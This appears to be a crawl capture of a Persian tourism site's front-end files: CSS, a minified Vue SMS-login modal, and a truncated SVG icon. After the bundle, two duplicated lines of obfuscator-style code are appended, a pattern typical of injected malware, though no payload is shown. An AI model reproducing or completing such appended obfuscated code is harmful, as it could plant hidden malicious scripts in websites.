var(--theme-pink);position:relative}#auth-tab .nav-link.active:after{content:"";position:absolute;left:50%;top:105%;width:0;height:0;border-left:7px solid transparent;border-right:7px solid transparent;border-top:7px solid var(--theme-pink);clear:both;transform:translateX(-50%)}.accordion-button.collapsed:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 01.708 0L8 10.293l5.646-5.647a.5.5 0 01.708.708l-6 6a.5.5 0 01-.708 0l-6-6a.5.5 0 010-.708z'/%3E%3C/svg%3E")}#sidebarContainer .accordion-button{background-color:transparent!important;color:var(--theme-gray-10);border:none!important;box-shadow:none!important}#sidebarContainer .accordion-button:not(.collapsed){color:var(--theme-pink)}#sidebarContainer .accordion-button:not(.collapsed):after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ee5974'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 01.708 0L8 10.293l5.646-5.647a.5.5 0 01.708.708l-6 6a.5.5 0 01-.708 0l-6-6a.5.5 0 010-.708z'/%3E%3C/svg%3E")}.share-dropdown .dropdown-toggle:after{border:none!important}.fixed-top-56{position:fixed;top:56px;left:0;right:0;z-index:1030}#main-nav{background-color:var(--theme-white)}#main-nav .nav .nav-item{min-width:-webkit-max-content;min-width:-moz-max-content;min-width:max-content;background-color:var(--theme-gray-7)}#main-nav .nav .nav-item:nth-last-child(2),#main-nav .nav .nav-item:nth-last-child(2) .nav-link{border-top-left-radius:var(--radius-size)!important}#main-nav .nav .nav-item:first-child,#main-nav .nav .nav-item:first-child .nav-link{border-top-right-radius:var(--radius-size)!important}#main-nav .nav .nav-item .nav-link{padding-top:.75rem;padding-bottom:.75rem;border-radius:0;background-color:var(--theme-gray-7);color:var(--theme-gray-3)}#main-nav .nav .nav-item .nav-link.active{background-color:var(--theme-dark-blue);color:var(--theme-white)}#main-nav .nav .nav-item .nav-link.active:hover{color:var(--theme-white)}#main-nav .nav .nav-item .nav-link:hover{color:var(--theme-dark-blue)}.svg_icon_tag{max-width:65px;max-height:65px}.svg_icon_tag .svg_parts{stroke-dasharray:1200;stroke-dashoffset:1200}.svg_icon_tag:hover .svg_parts{-webkit-animation:dash 5s linear;animation:dash 5s linear}@-webkit-keyframes dash{to{stroke-dashoffset:0}}@keyframes dash{to{stroke-dashoffset:0}}.hidden-s-bar{scrollbar-width:none;scrollbar-color:transparent transparent;-ms-overflow-style:none}.hidden-s-bar::-webkit-scrollbar{width:0;background:transparent;display:none}.thin-s-bar{scrollbar-width:thin;scrollbar-color:var(--theme-gray-1) var(--theme-gray-2)}.thin-s-bar::-webkit-scrollbar{width:6px}.thin-s-bar::-webkit-scrollbar-thumb{background:var(--theme-gray-1)}.thin-s-bar::-webkit-scrollbar-track{background:var(--theme-gray-2)}.pagination .page-item .page-link{background-color:var(--theme-white);border:none;color:var(--theme-gray-10);padding:.5rem}.pagination .page-item.active .page-link{background-color:var(--theme-white);border:1px solid var(--theme-pink);color:var(--theme-pink)}.max-w-img{width:100%}@media (min-width:768px){.max-w-img{width:330px}}.line-h-md{max-height:10rem}@media (min-width:768px){.line-h-md{max-height:4rem}}

--- FILE ---
content_type: application/javascript
request_url: https://gardeshgari724.com/assets/template/gardeshgari/auth-modal.js
body_size: 5392
content:
!function(t){var e={};function n(i){if(e[i])return e[i].exports;var r=e[i]={i:i,l:!1,exports:{}};return t[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=t,n.c=e,n.d=function(t,e,i){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)n.d(i,r,function(e){return t[e]}.bind(null,r));return i},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/",n(n.s=1)}({1:function(t,e,n){t.exports=n("WiA7")},"9tPo":function(t,e){t.exports=function(t){var e="undefined"!=typeof window&&window.location;if(!e)throw new Error("fixUrls requires window.location");if(!t||"string"!=typeof t)return t;var n=e.protocol+"//"+e.host,i=n+e.pathname.replace(/\/[^\/]*$/,"/");return t.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,(function(t,e){var r,o=e.trim().replace(/^"(.*)"$/,(function(t,e){return e})).replace(/^'(.*)'$/,(function(t,e){return e}));return/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/|\s*$)/i.test(o)?t:(r=0===o.indexOf("//")?o:0===o.indexOf("/")?n+o:i+o.replace(/^\.\//,""),"url("+JSON.stringify(r)+")")}))}},I1BE:function(t,e){t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n=function(t,e){var n=t[1]||"",i=t[3];if(!i)return n;if(e&&"function"==typeof btoa){var r=(s=i,"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(s))))+" */"),o=i.sources.map((function(t){return"/*# sourceURL="+i.sourceRoot+t+" */"}));return[n].concat(o).concat([r]).join("\n")}var s;return[n].join("\n")}(e,t);return e[2]?"@media "+e[2]+"{"+n+"}":n})).join("")},e.i=function(t,n){"string"==typeof t&&(t=[[null,t,""]]);for(var i={},r=0;r<this.length;r++){var o=this[r][0];"number"==typeof o&&(i[o]=!0)}for(r=0;r<t.length;r++){var s=t[r];"number"==typeof s[0]&&i[s[0]]||(n&&!s[2]?s[2]=n:n&&(s[2]="("+s[2]+") and ("+n+")"),e.push(s))}},e}},"J+s3":function(t,e,n){var i=n("W9y8");"string"==typeof i&&(i=[[t.i,i,""]]);var r={hmr:!0,transform:void 0,insertInto:void 0};n("aET+")(i,r);i.locals&&(t.exports=i.locals)},"KHd+":function(t,e,n){"use strict";function i(t,e,n,i,r,o,s,a){var l,u="function"==typeof t?t.options:t;if(e&&(u.render=e,u.staticRenderFns=n,u._compiled=!0),i&&(u.functional=!0),o&&(u._scopeId="data-v-"+o),s?(l=function(t){(t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),r&&r.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(s)},u._ssrRegister=l):r&&(l=a?function(){r.call(this,(u.functional?this.parent:this).$root.$options.shadowRoot)}:r),l)if(u.functional){u._injectStyles=l;var c=u.render;u.render=function(t,e){return l.call(e),c(t,e)}}else{var d=u.beforeCreate;u.beforeCreate=d?[].concat(d,l):[l]}return{exports:t,options:u}}n.d(e,"a",(function(){return i}))},UJL7:function(t,e,n){"use strict";n("J+s3")},W9y8:function(t,e,n){(t.exports=n("I1BE")(!1)).push([t.i,".spinner[data-v-16520540]{-webkit-animation:rotate-data-v-16520540 2s linear infinite;animation:rotate-data-v-16520540 2s linear infinite;z-index:2;position:absolute;top:50%;left:50%;margin:-25px 0 0 -25px;width:50px;height:50px}.spinner .path[data-v-16520540]{stroke:#93bfec;stroke-linecap:round;-webkit-animation:dash-data-v-16520540 1.5s ease-in-out infinite;animation:dash-data-v-16520540 1.5s ease-in-out infinite}@-webkit-keyframes rotate-data-v-16520540{to{transform:rotate(1turn)}}@keyframes rotate-data-v-16520540{to{transform:rotate(1turn)}}@-webkit-keyframes dash-data-v-16520540{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}to{stroke-dasharray:90,150;stroke-dashoffset:-124}}@keyframes dash-data-v-16520540{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}to{stroke-dasharray:90,150;stroke-dashoffset:-124}}",""])},WiA7:function(t,e,n){"use strict";n.r(e);var i,r,o,s=(o={loginUsingPassword:function(){window.location.assign("/login")},submitRegister:function(){var t=this;this.mobileIsValid=/09\d{9}/.test(this.mobile),this.mobileIsValid&&(this.step="loading",axios.post("/api/v1/gardeshgari/register",{mobile:this.mobile}).then((function(e){t.step="mobile-code",t.time=parseInt(e.data.time_remaining),t.user=e.data.user,t.userName=e.data.user.name,t.userFamily=e.data.user.family,clearInterval(t.intervali),t.intervali=setInterval((function(){0!=t.time?t.time--:clearInterval(t.intervali)}),1e3)})).catch((function(e){t.step="register"})))},submitCode:function(){var t=this;this.mobileCodeIsValid=/\d{5}/.test(this.mobileCode),this.mobileCodeIsValid&&(this.step="loading",axios.post("/api/v1/gardeshgari/login/code",{mobile:this.mobile,code:this.mobileCode}).then((function(e){"success"==e.data.status&&(null==t.userName||null==t.userFamily?t.step="post-register":window.location.reload())})).catch((function(e){t.step="mobile-code",t.mobileCodeIsValid=!1})))},skipFullName:function(){window.location.reload()},submitFullName:function(){var t=this;this.step="loading",axios.post("/api/v1/gardeshgari/set/name",{name:this.userName,family:this.userFamily}).then((function(t){"success"==t.data.status&&window.location.reload()})).catch((function(e){t.step="post-register"}))}},(r="methods")in(i={data:function(){return{bsModal:null,step:"register",mobile:"",mobileIsValid:!0,mobileCode:"",mobileCodeIsValid:!0,time:0,intervali:null,user:null,userFamily:"",userName:""}},methods:{},computed:{minutes:function(){var t=Math.floor(this.time/60);return t>=10?t:"0"+t.toString()},seconds:function(){var t=this.time-60*Math.floor(this.time/60);return t>=10?t:"0"+t.toString()}},watch:{mobile:function(t){var e=new RegExp("[\\D]");this.mobile=t.trim(),this.mobile=this.mobile.replace(e,"")}},mounted:function(){var t=this;this.bsModal=new bootstrap.Modal(this.$refs.authModal,{}),window.authModal=this.bsModal,window.addEventListener("auth-modal-open",(function(){t.bsModal.show()}))}})?Object.defineProperty(i,r,{value:o,enumerable:!0,configurable:!0,writable:!0}):i[r]=o,i),a=(n("UJL7"),n("KHd+")),l=Object(a.a)(s,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{},[n("div",{ref:"authModal",staticClass:"modal fade",attrs:{id:"authModalVue",tabindex:"-1","aria-labelledby":"authModalVueLabel","aria-hidden":"true"}},[n("div",{staticClass:"modal-dialog modal-dialog-centered"},[n("div",{staticClass:"modal-content"},[t._m(0),t._v(" "),n("div",{staticClass:"modal-body"},["loading"==t.step?n("div",{staticStyle:{"min-height":"10rem"}},[n("svg",{staticClass:"spinner",attrs:{viewBox:"0 0 50 50"}},[n("circle",{staticClass:"path",attrs:{cx:"25",cy:"25",r:"20",fill:"none","stroke-width":"5"}})])]):t._e(),t._v(" "),"register"==t.step?n("div",[n("div",{staticClass:"form-floating mb-3"},[n("input",{directives:[{name:"model",rawName:"v-model",value:t.mobile,expression:"mobile"}],staticClass:"form-control theme-rounded",class:{"is-invalid":!t.mobileIsValid},attrs:{id:"mobileAuth"},domProps:{value:t.mobile},on:{input:function(e){e.target.composing||(t.mobile=e.target.value)}}}),t._v(" "),n("label",{attrs:{for:"mobileAuth"}},[t._v("شماره همراه")]),t._v(" "),n("div",{staticClass:"invalid-feedback",attrs:{id:"mobileAuthFeedback"}},[t._v("\n                                شماره همراه معتبر نیست !\n                            ")])]),t._v(" "),n("div",[n("button",{staticClass:"btn btn-green w-100 py-2 theme-rounded fs-5",on:{click:t.submitRegister}},[t._v("\n                                ادامه\n                            ")])]),t._v(" "),n("div",{staticClass:"d-flex mt-1"},[n("div",{staticClass:"ms-auto cursor-pointer fs-sm",on:{click:t.loginUsingPassword}},[t._v("\n                                ورود با رمز عبور\n                            ")])])]):t._e(),t._v(" "),"mobile-code"==t.step?n("div",[n("div",{staticClass:"d-flex mb-2"},[n("div",{staticClass:"ms-auto ltr fs-sm"},[t.time>0?n("div",[t._v("\n                                    "+t._s(t.minutes)+" : "+t._s(t.seconds)+"\n                                ")]):t._e(),t._v(" "),0==t.time?n("div",[n("div",{staticClass:"text-pink cursor-pointer",on:{click:function(e){return e.preventDefault(),t.submitRegister.apply(null,arguments)}}},[t._v("\n                                        ارسال مجدد کد\n                                    ")])]):t._e()])]),t._v(" "),n("div",{staticClass:"form-floating mb-3"},[n("input",{directives:[{name:"model",rawName:"v-model",value:t.mobileCode,expression:"mobileCode"}],staticClass:"form-control theme-rounded",class:{"is-invalid":!t.mobileCodeIsValid},attrs:{id:"mobileCodeAuth"},domProps:{value:t.mobileCode},on:{input:function(e){e.target.composing||(t.mobileCode=e.target.value)}}}),t._v(" "),n("label",{attrs:{for:"mobileCodeAuth"}},[t._v("کد ورود")]),t._v(" "),n("div",{staticClass:"invalid-feedback",attrs:{id:"mobileCodeAuthFeedback"}},[t._v("\n                                کد ورود معتبر نیست !\n                            ")]),t._v(" "),n("div",{staticClass:"fs-sm text-secondary mt-1"},[t._v("\n                                کد ورود برای شماره "+t._s(t.mobile)+" ارسال شده\n                                است.\n                                "),n("span",{staticClass:"text-pink cursor-pointer",on:{click:function(e){t.step="register"}}},[t._v("تغییر شماره")])])]),t._v(" "),n("div",[n("button",{staticClass:"btn btn-green w-100 py-2 theme-rounded fs-5",on:{click:t.submitCode}},[t._v("\n                                ورود\n                            ")])])]):t._e(),t._v(" "),"post-register"==t.step?n("div",[n("div",{staticClass:"form-floating mb-3"},[n("input",{directives:[{name:"model",rawName:"v-model",value:t.userName,expression:"userName"}],staticClass:"form-control theme-rounded",attrs:{id:"userName"},domProps:{value:t.userName},on:{input:function(e){e.target.composing||(t.userName=e.target.value)}}}),t._v(" "),n("label",{attrs:{for:"userName"}},[t._v("نام")])]),t._v(" "),n("div",{staticClass:"form-floating mb-3"},[n("input",{directives:[{name:"model",rawName:"v-model",value:t.userFamily,expression:"userFamily"}],staticClass:"form-control theme-rounded",attrs:{id:"userFamily"},domProps:{value:t.userFamily},on:{input:function(e){e.target.composing||(t.userFamily=e.target.value)}}}),t._v(" "),n("label",{attrs:{for:"userFamily"}},[t._v("نام خانوادگی")])]),t._v(" "),n("div",{staticClass:"d-flex"},[n("button",{staticClass:"btn btn-outline-pink w-50 py-2 theme-rounded fs-5 me-1",on:{click:t.skipFullName}},[t._v("\n                                فعلا نه\n                            ")]),t._v(" "),n("button",{staticClass:"btn btn-green w-50 py-2 theme-rounded fs-5 ms-1",on:{click:t.submitFullName}},[t._v("\n                                ثبت اطلاعات\n                            ")])]),t._v(" "),n("div",{staticClass:"d-flex mt-1"},[n("div",{staticClass:"ms-auto cursor-pointer fs-sm",on:{click:t.loginUsingPassword}},[t._v("\n                                ورود با رمز عبور\n                            ")])])]):t._e()])])])])])}),[function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"modal-header"},[e("div",{staticClass:"d-block d-md-flex"},[e("div",{staticClass:"modal-title fs-g-2",attrs:{id:"authModalVueLabel"}},[this._v("\n                            ثبت نام یا ورود با کد پیامکی\n                        ")]),this._v(" "),e("img",{staticClass:"objec-fit-cover",staticStyle:{height:"20px"},attrs:{src:"/assets/template/gardeshgari/images/divider.png",alt:"divider image"}})]),this._v(" "),e("button",{staticClass:"btn-close",attrs:{type:"button","data-bs-dismiss":"modal","aria-label":"Close"}})])}],!1,null,"16520540",null).exports;function u(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,i)}return n}function c(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?u(Object(n),!0).forEach((function(e){d(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):u(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function d(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}Vue.component("auth-modal",l),window.gardeshgariComponents=c(c({},window.gardeshgariComponents),{},{auth_modal:l})},"aET+":function(t,e,n){var i,r,o={},s=(i=function(){return window&&document&&document.all&&!window.atob},function(){return void 0===r&&(r=i.apply(this,arguments)),r}),a=function(t,e){return e?e.querySelector(t):document.querySelector(t)},l=function(t){var e={};return function(t,n){if("function"==typeof t)return t();if(void 0===e[t]){var i=a.call(this,t,n);if(window.HTMLIFrameElement&&i instanceof window.HTMLIFrameElement)try{i=i.contentDocument.head}catch(t){i=null}e[t]=i}return e[t]}}(),u=null,c=0,d=[],f=n("9tPo");function m(t,e){for(var n=0;n<t.length;n++){var i=t[n],r=o[i.id];if(r){r.refs++;for(var s=0;s<r.parts.length;s++)r.parts[s](i.parts[s]);for(;s<i.parts.length;s++)r.parts.push(y(i.parts[s],e))}else{var a=[];for(s=0;s<i.parts.length;s++)a.push(y(i.parts[s],e));o[i.id]={id:i.id,refs:1,parts:a}}}}function p(t,e){for(var n=[],i={},r=0;r<t.length;r++){var o=t[r],s=e.base?o[0]+e.base:o[0],a={css:o[1],media:o[2],sourceMap:o[3]};i[s]?i[s].parts.push(a):n.push(i[s]={id:s,parts:[a]})}return n}function v(t,e){var n=l(t.insertInto);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var i=d[d.length-1];if("top"===t.insertAt)i?i.nextSibling?n.insertBefore(e,i.nextSibling):n.appendChild(e):n.insertBefore(e,n.firstChild),d.push(e);else if("bottom"===t.insertAt)n.appendChild(e);else{if("object"!=typeof t.insertAt||!t.insertAt.before)throw new Error("[Style Loader]\n\n Invalid value for parameter 'insertAt' ('options.insertAt') found.\n Must be 'top', 'bottom', or Object.\n (https://github.com/webpack-contrib/style-loader#insertat)\n");var r=l(t.insertAt.before,n);n.insertBefore(e,r)}}function h(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t);var e=d.indexOf(t);e>=0&&d.splice(e,1)}function b(t){var e=document.createElement("style");if(void 0===t.attrs.type&&(t.attrs.type="text/css"),void 0===t.attrs.nonce){var i=function(){0;return n.nc}();i&&(t.attrs.nonce=i)}return g(e,t.attrs),v(t,e),e}function g(t,e){Object.keys(e).forEach((function(n){t.setAttribute(n,e[n])}))}function y(t,e){var n,i,r,o;if(e.transform&&t.css){if(!(o="function"==typeof e.transform?e.transform(t.css):e.transform.default(t.css)))return function(){};t.css=o}if(e.singleton){var s=c++;n=u||(u=b(e)),i=w.bind(null,n,s,!1),r=w.bind(null,n,s,!0)}else t.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=function(t){var e=document.createElement("link");return void 0===t.attrs.type&&(t.attrs.type="text/css"),t.attrs.rel="stylesheet",g(e,t.attrs),v(t,e),e}(e),i=k.bind(null,n,e),r=function(){h(n),n.href&&URL.revokeObjectURL(n.href)}):(n=b(e),i=x.bind(null,n),r=function(){h(n)});return i(t),function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap)return;i(t=e)}else r()}}t.exports=function(t,e){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");(e=e||{}).attrs="object"==typeof e.attrs?e.attrs:{},e.singleton||"boolean"==typeof e.singleton||(e.singleton=s()),e.insertInto||(e.insertInto="head"),e.insertAt||(e.insertAt="bottom");var n=p(t,e);return m(n,e),function(t){for(var i=[],r=0;r<n.length;r++){var s=n[r];(a=o[s.id]).refs--,i.push(a)}t&&m(p(t,e),e);for(r=0;r<i.length;r++){var a;if(0===(a=i[r]).refs){for(var l=0;l<a.parts.length;l++)a.parts[l]();delete o[a.id]}}}};var _,C=(_=[],function(t,e){return _[t]=e,_.filter(Boolean).join("\n")});function w(t,e,n,i){var r=n?"":i.css;if(t.styleSheet)t.styleSheet.cssText=C(e,r);else{var o=document.createTextNode(r),s=t.childNodes;s[e]&&t.removeChild(s[e]),s.length?t.insertBefore(o,s[e]):t.appendChild(o)}}function x(t,e){var n=e.css,i=e.media;if(i&&t.setAttribute("media",i),t.styleSheet)t.styleSheet.cssText=n;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(n))}}function k(t,e,n){var i=n.css,r=n.sourceMap,o=void 0===e.convertToAbsoluteUrls&&r;(e.convertToAbsoluteUrls||o)&&(i=f(i)),r&&(i+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(r))))+" */");var s=new Blob([i],{type:"text/css"}),a=t.href;t.href=URL.createObjectURL(s),a&&URL.revokeObjectURL(a)}}});
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}

--- FILE ---
content_type: image/svg+xml
request_url: https://gardeshgari724.com/assets/template/gardeshgari/images/attr.svg
body_size: 1116
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="71" height="68" viewBox="0 0 71 68">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_2067" data-name="Rectangle 2067" width="71" height="68" transform="translate(262 1707)" fill="#fff"/>
    </clipPath>
    <linearGradient id="linear-gradient" x1="0.5" y1="0.197" x2="0.5" y2="1" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#fd5059"/>
      <stop offset="1" stop-color="#fff"/>
    </linearGradient>
    <linearGradient id="linear-gradient-7" x1="0.5" x2="0.5" y2="1" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#fd5059"/>
      <stop offset="1" stop-color="#ffcccf"/>
    </linearGradient>
    <linearGradient id="linear-gradient-8" x1="0.5" y1="0" xlink:href="#linear-gradient"/>
  </defs>
  <g id="Mask_Group_17" data-name="Mask Group 17" transform="translate(-262 -1707)" clip-path="url(#clip-path)">
    <g id="parthenon" transform="translate(263 1719.625)">
      <g id="Group_1994" data-name="Group 1994" transform="translate(7.476 15)">
        <g id="Group_1993" data-name="Group 1993">
          <path id="Path_1665" data-name="Path 1665" d="M8.75,25.625h53.4v5H8.75Z" transform="translate(-8.75 -25.625)" fill="#fd5059"/>
        </g>
      </g>
      <g id="Group_1996" data-name="Group 1996" transform="translate(10.68 20)">
        <g id="Group_1995" data-name="Group 1995">
          <path id="Path_1666" data-name="Path 1666" d="M12.5,30.625h4.272v22.5H12.5Z" transform="translate(-12.5 -30.625)" fill="url(#linear-gradient)"/>
        </g>
      </g>
      <g id="Group_1998" data-name="Group 1998" transform="translate(7.476 42.5)">
        <g id="Group_1997" data-name="Group 1997">
          <path id="Path_1667" data-name="Path 1667" d="M8.75,53.125h53.4v5H8.75Z" transform="translate(-8.75 -53.125)" fill="#fd5059"/>
        </g>
      </g>
      <g id="Group_2000" data-name="Group 2000" transform="translate(4.272 47.5)">
        <g id="Group_1999" data-name="Group 1999">
          <path id="Path_1668" data-name="Path 1668" d="M5,58.125H64.806v5H5Z" transform="translate(-5 -58.125)" fill="#fd5059"/>
        </g>
      </g>
      <g id="Group_2002" data-name="Group 2002" transform="translate(10.68 20)">
        <g id="Group_2001" data-name="Group 2001">
          <path id="Path_1669" data-name="Path 1669" d="M12.5,30.625h4.272v3.75H12.5Z" transform="translate(-12.5 -30.625)" fill="#fd5059"/>
        </g>
      </g>
      <g id="Group_2004" data-name="Group 2004" transform="translate(19.223 20)">
        <g id="Group_2003" data-name="Group 2003">
          <path id="Path_1670" data-name="Path 1670" d="M22.5,30.625h4.272v22.5H22.5Z" transform="translate(-22.5 -30.625)" fill="url(#linear-gradient)"/>
        </g>
      </g>
      <g id="Group_2006" data-name="Group 2006" transform="translate(19.223 20)">
        <g id="Group_2005" data-name="Group 2005">
          <path id="Path_1671" data-name="Path 1671" d="M22.5,30.625h4.272v3.75H22.5Z" transform="translate(-22.5 -30.625)" fill="#fd5059"/>
        </g>
      </g>
      <g id="Group_2008" data-name="Group 2008" transform="translate(27.767 20)">
        <g id="Group_2007" data-name="Group 2007">
          <path id="Path_1672" data-name="Path 1672" d="M32.5,30.625h4.272v22.5H32.5Z" transform="translate(-32.5 -30.625)" fill="url(#linear-gradient)"/>
        </g>
      </g>
      <g id="Group_2010" data-name="Group 2010" transform="translate(27.767 20)">
        <g id="Group_2009" data-name="Group 2009">
          <path id="Path_1673" data-name="Path 1673" d="M32.5,30.625h4.272v3.75H32.5Z" transform="translate(-32.5 -30.625)" fill="#fd5059"/>
        </g>
      </g>
      <g id="Group_2012" data-name="Group 2012" transform="translate(36.311 20)">
        <g id="Group_2011" data-name="Group 2011">
          <path id="Path_1674" data-name="Path 1674" d="M42.5,30.625h4.272v22.5H42.5Z" transform="translate(-42.5 -30.625)" fill="url(#linear-gradient)"/>
        </g>
      </g>
      <g id="Group_2014" data-name="Group 2014" transform="translate(36.311 20)">
        <g id="Group_2013" data-name="Group 2013">
          <path id="Path_1675" data-name="Path 1675" d="M42.5,30.625h4.272v3.75H42.5Z" transform="translate(-42.5 -30.625)" fill="#fd5059"/>
        </g>
      </g>
      <g id="Group_2016" data-name="Group 2016" transform="translate(44.854 20)">
        <g id="Group_2015" data-name="Group 2015">
          <path id="Path_1676" data-name="Path 1676" d="M52.5,30.625h4.272v22.5H52.5Z" transform="translate(-52.5 -30.625)" fill="url(#linear-gradient)"/>
        </g>
      </g>
      <g id="Group_2018" data-name="Group 2018" transform="translate(44.854 20)">
        <g id="Group_2017" data-name="Group 2017">
          <path id="Path_1677" data-name="Path 1677" d="M52.5,30.625h4.272v3.75H52.5Z" transform="translate(-52.5 -30.625)" fill="#fd5059"/>
        </g>
      </g>
      <g id="Group_2020" data-name="Group 2020" transform="translate(53.398 20)">
        <g id="Group_2019" data-name="Group 2019">
          <path id="Path_1678" data-name="Path 1678" d="M62.5,30.625h4.272v22.5H62.5Z" transform="translate(-62.5 -30.625)" fill="url(#linear-gradient)"/>
        </g>
      </g>
      <g id="Group_2022" data-name="Group 2022" transform="translate(53.398 20)">
        <g id="Group_2021" data-name="Group 2021">
          <path id="Path_1679" data-name="Path 1679" d="M62.5,30.625h4.272v3.75H62.5Z" transform="translate(-62.5 -30.625)" fill="#fd5059"/>
        </g>
      </g>
      <g id="Group_2024" data-name="Group 2024" transform="translate(5.34 1.25)">
        <g id="Group_2023" data-name="Group 2023">
          <path id="Path_1680" data-name="Path 1680" d="M35.085,11.875l-28.835,10v3.75H63.92v-3.75Z" transform="translate(-6.25 -11.875)" fill="url(#linear-gradient-7)"/>
        </g>
      </g>
      <g id="Group_2029" data-name="Group 2029" transform="translate(0.017)">
        <path id="Path_1681" data-name="Path 1681" d="M61.966,24.375a1.17,1.17,0,0,0-1.068,1.25v3.75H9.636v-3.75a1.17,1.17,0,0,0-1.068-1.25A1.17,1.17,0,0,0,7.5,25.625v5a1.17,1.17,0,0,0,1.068,1.25H10.7v21.25a1.17,1.17,0,0,0,1.068,1.25,1.17,1.17,0,0,0,1.068-1.25V31.875h2.136v21.25a1.17,1.17,0,0,0,1.068,1.25,1.17,1.17,0,0,0,1.068-1.25V31.875h2.136v21.25a1.081,1.081,0,1,0,2.136,0V31.875h2.136v21.25a1.081,1.081,0,1,0,2.136,0V31.875h2.136v21.25a1.081,1.081,0,1,0,2.136,0V31.875h2.136v21.25a1.081,1.081,0,1,0,2.136,0V31.875h2.136v21.25a1.081,1.081,0,1,0,2.136,0V31.875h2.136v21.25a1.081,1.081,0,1,0,2.136,0V31.875h2.136v21.25a1.081,1.081,0,1,0,2.136,0V31.875H49.15v21.25a1.081,1.081,0,1,0,2.136,0V31.875h2.136v21.25a1.081,1.081,0,1,0,2.136,0V31.875h2.136v21.25a1.081,1.081,0,1,0,2.136,0V31.875h2.136a1.17,1.17,0,0,0,1.068-1.25v-5A1.17,1.17,0,0,0,61.966,24.375Z" transform="translate(-1.109 -10.625)" fill="none"/>
        <g id="Group_2026" data-name="Group 2026" transform="translate(6.391 41.25)">
          <g id="Group_2025" data-name="Group 2025">
            <path id="Path_1682" data-name="Path 1682" d="M61.966,59.375a1.17,1.17,0,0,1-1.068-1.25v-3.75H9.636v3.75a1.17,1.17,0,0,1-1.068,1.25A1.17,1.17,0,0,1,7.5,58.125v-5a1.17,1.17,0,0,1,1.068-1.25h53.4a1.17,1.17,0,0,1,1.068,1.25v5A1.17,1.17,0,0,1,61.966,59.375Z" transform="translate(-7.5 -51.875)" fill="none"/>
          </g>
        </g>
        <path id="Path_1683" data-name="Path 1683" d="M66.216,61.875H65.148v-3.75a1.17,1.17,0,0,0-1.068-1.25H4.275a1.17,1.17,0,0,0-1.068,1.25v3.75H2.156a2.34,2.34,0,0,0-2.136,2.5H68.352A2.34,2.34,0,0,0,66.216,61.875Zm-60.874-2.5h57.67v2.5H5.343Z" transform="translate(-0.02 -10.625)" fill="none"/>
        <g id="Group_2028" data-name="Group 2028" transform="translate(4.255)">
          <g id="Group_2027" data-name="Group 2027">
